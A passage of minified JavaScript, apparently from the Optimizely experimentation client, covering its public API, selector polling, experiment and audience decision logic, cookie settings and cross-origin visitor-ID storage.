r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},5737:function(n,t,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},592:function(n,t,e){var i=e(3062),r=e(9470);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},7332:function(n,t,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},4605:function(n,t,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(n){n.exports={DEFAULT_INTERVAL:20}},1946:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),c=e(3843),s=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3843:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},8576:function(n,t,e){var i=e(6503).Promise,r=e(1946).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3784:function(n,t,e){var i=e(6503).Promise,r=e(3843).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},9470:function(n,t,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),c=e(7798),s=e(8385),f=e(9744),l=e(2418),d=e(4728).v,v=e(1484),h=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(n,t,e){var i=e(3062),r=e(4728).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(8405),c=e(9326),s=e(8385),f=e(9744),l=e(5321),d=e(7079),v=e(1578),h=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=(e(1790),e(9984)),T=e(7387).DT,S=e(8906),k=e(5778),R=e(3624),N=e(7159),C=e(3731),D=e(6503).Promise,O=e(6697),x=e(8028),M=e(3903),P=e(5137),L=e(1242),U=e(5295),V=e(2384),F=(g=e(8223)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8191),rn=e(771),on=e(1724),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(178),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for 